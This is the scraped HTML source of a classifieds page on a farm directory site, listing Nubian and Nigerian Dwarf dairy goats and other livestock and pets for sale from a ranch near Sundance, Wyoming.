}
	
.custom-sidebars .container {
    width: 100%;
}

	
	footer .txt-rgt
{
   text-align: center;
}
	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="wp-singular post-template-default single single-post postid-8039 single-format-standard wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header>	
	

<section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><section class="inner-page-content single-post-page">
	<div class="container">
		<!-- breadcrumb -->
		<div class="row"><div class="col-lg-12"><ul class="breadcrumb"><li><a rel="v:url" property="v:title" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i></a></li>&nbsp;<li class="cAt"><a rel="v:url" href="https://www.nationalcsadirectory.com/category/livestock/">Meat &amp; Poultry</a></li>&nbsp;<li class="active">Nubian and Nigerian dairy goats</li></ul></div></div>		<!-- breadcrumb -->
		<!--Google Section-->
				<section id="classieraDv">
			<div class="container">
				<div class="row">							
					<div class="col-lg-12 col-md-12 col-sm-12 center-block text-center">						
						<script src="//ap.lijit.com/www/delivery/fpi.js?z=600922&width=970&height=90"></script>					</div>
				</div>
			</div>	
		</section>
						<!--Google Section-->
				<div class="row">
			<div class="col-md-8">
				<!-- single post -->
				<div class="single-post">
					<!-- post title-->
<div class="single-post-title">
			<h4 class="text-uppercase">
		<a href="https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/">Nubian and Nigerian dairy goats</a>
				
		<!--Edit Ads Button-->
	</h4>
	<p class="post-category">
			<i class="far fa-folder-open"></i>:
		<span>
		<a href="https://www.nationalcsadirectory.com/category/livestock/" title="View all posts in Meat &amp; Poultry" >Meat &amp; Poultry</a> / <a href="https://www.nationalcsadirectory.com/category/livestock/goat/" title="View all posts in Goat" >Goat</a>		</span>
					<i class="fas fa-map-marker-alt"></i>:
			<span>
			<a href="#">Wyoming</a>
			</span>
				</p>
</div>
<!-- post title-->
<!-- single post carousel-->
<div id="single-post-carousel" class="carousel slide single-carousel" data-ride="carousel" data-interval="3000">
	
	<!-- Wrapper for slides -->
	<div class="carousel-inner" role="listbox">
			<div class="item active">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/08/27F62E2B-00CC-4581-BE50-9B89B3EF7388.jpeg" alt="Nubian and Nigerian dairy goats">
		</div>
				<div class="item ">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/08/74677FFC-2A97-4062-850B-BF128A5AF261.jpeg" alt="Nubian and Nigerian dairy goats">
		</div>
				<div class="item ">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/08/EBD219A7-205C-429B-A0AB-43322F227124.jpeg" alt="Nubian and Nigerian dairy goats">
		</div>
				<div class="item ">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/08/CF9F7C3F-CCCD-4CE1-838F-B85770058601.jpeg" alt="Nubian and Nigerian dairy goats">
		</div>
			</div>
	<!-- slides number -->
	<div class="num">
		<i class="fas fa-camera"></i>
		<span class="init-num">1</span>
		<span>of</span>
		<span class="total-num"></span>
	</div>
	<!-- Left and right controls -->
	<div class="single-post-carousel-controls">
		<a class="left carousel-control" href="#single-post-carousel" role="button" data-slide="prev">
			<span class="fas fa-chevron-left" aria-hidden="true"></span>
			<span class="sr-only">Previous</span>
		</a>
		<a class="right carousel-control" href="#single-post-carousel" role="button" data-slide="next">
			<span class="fas fa-chevron-right" aria-hidden="true"></span>
			<span class="sr-only">Next</span>
		</a>
	</div>
	<!-- Left and right controls -->
</div>
<!-- single post carousel-->										<!-- ad deails -->
					<div class="border-section border details">
                        <h4 class="border-section-heading text-uppercase"><i class="far fa-file-alt"></i>Ad Details</h4>
                        <div class="post-details">
                            <ul class="list-unstyled clearfix">
								<li>
                                    <p class="clearfix">Ad ID: 
									<span class="pull-right flip">
										<i class="fas fa-hashtag IDIcon"></i>
										8039									</span>
									</p>
                                </li><!--PostDate-->
                                <li class="classiera_pdate">
                                    <p class="clearfix">Added: 
									<span class="pull-right flip">August 27, 2021</span>
									</p>
                                </li><!--PostDate-->								
								<!--Price Section -->
																																<!--Price Section -->
																																<li>
                                    <p class="clearfix">Location: 
									<span class="pull-right flip">United States</span>
									</p>
                                </li><!--Location-->
																								<li>
                                    <p class="clearfix">State: 
									<span class="pull-right flip">Wyoming</span>
									</p>
                                </li><!--state-->
																								
								<li class="classiera_views">
                                    <p class="clearfix">Views: 
									<span class="pull-right flip">
										3607									</span>
									</p>
                                </li><!--Views-->
																			<li>
												<p class="clearfix">Type of Goat: 
												<span class="pull-right flip">
													Nubian and Nigerian 												</span>
												</p>
											</li><!--test-->	
																												<li>
                                    <p class="clearfix">Website: 
									<span class="pull-right flip">
										<a href="http://Www.vossvalleyranch.com" target="_blank">
																					</a>
									</span>
									</p>
                                </li><!--Views-->
								                            </ul>
                        </div><!--post-details-->
                    </div>
					<!-- ad details -->					
					<!-- Google MAP in Description -->	
										<!-- Google MAP in Description -->					
					<!--PostVideo-->
										<!--PostVideo-->
					<!-- post description -->
					<div class="border-section border description">
						<h4 class="border-section-heading text-uppercase">
						Description						</h4>
						<div class="classiera_entry_content"><p>Voss Valley Ranch is located just outside of Sundance Wyoming, only ten minutes away from the famous Devils Tower Monument! We deliver for free to Rapid City, Billings, Denver and all of Wyoming. We also have trips coming up in the near future to Nevada and Alabama, we will be delivering animals purchased from us at a deep discount to help with fuel. So now is the perfect time to bring in new genetics for your breeding program, your newest snuggly pet, your latest show prospect or livestock/property protection!   <br />
We have Armenian Gampr and Great Pyrenees LGDs, started and finished. AKC champion bred Brussels Griffons for pets and show. American curl and Maine Coon cats. ADGA Nubian and Nigerian Dwarf dairy goats. APHA and AQHA stock horses. Jersey, Highland, Belted Galloway and Dexter cattle. Muscovy ducks and English Orpington chickens. We offer package deals, give discounts to repeat buyers and offer lifetime support! For more information on available animals see our sales page: https://vossvalleyranch.com/vvr-blog?blog=y&amp;blogcategory=For+Sale<br />
Or feel free to fill out our websites contact form or email through this site! Thank you for your interest! </p>
<div class='apss-social-share apss-theme-4 clearfix ' >
 <div class='apss-share-text'>Share this site:</div> 					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Share on Facebook</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Nubian%20and%20Nigerian%20dairy%20goats&amp;url=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/&amp;');" href='javascript:void(0);'  title="Share on Twitter" target=''>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/');"  title="Share on LinkedIn" target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-email apss-single-icon'>
					<a rel='nofollow' class='share-email-popup' title="Share it on Email" target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/&#038;body=%20I%20found%20this%20information%20for%20you:%20Nubian%20and%20Nigerian%20dairy%20goats.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/.%20Thank%20you.'>
						<div class='apss-icon-block clearfix'>
							<i class='fas fa-envelope'></i>
							<span class='apss-social-text'>Send email</span>
							<span class='apss-share'>Mail</span>
						</div>
					</a>
				</div>

				</div></div>
																		<!--Post Pagination-->
												<!--Post Pagination-->
					</div>
					<!-- post description -->					
					<!-- classiera bid system -->
										<!-- classiera bid system -->
					<!--comments-->
										<!--comments-->
				</div>
				<!-- single post -->
			</div><!--col-md-8-->
			<div class="col-md-4">
				<aside class="sidebar">
					<div class="row">
												<!--Widget for style 1-->
						<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-title price">
                                    <h3 class="post-price">										
																					<span class="ad_type_display">
												For Sale											</span>
																				</h3>
                                </div><!--price-->
									
								<div class="widget-content widget-content-post">
                                    <div class="author-info border-bottom widget-content-post-area">
										
                                        <div class="media">
                                            <div class="media-left">
                                                <img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/08/F13580B4-54EA-460C-A973-DF3022377726-150x150.jpeg" alt="ashley@vossvalleyranch.com">
                                            </div><!--media-left-->
                                            <div class="media-body">
                                                <h5 class="media-heading text-uppercase">
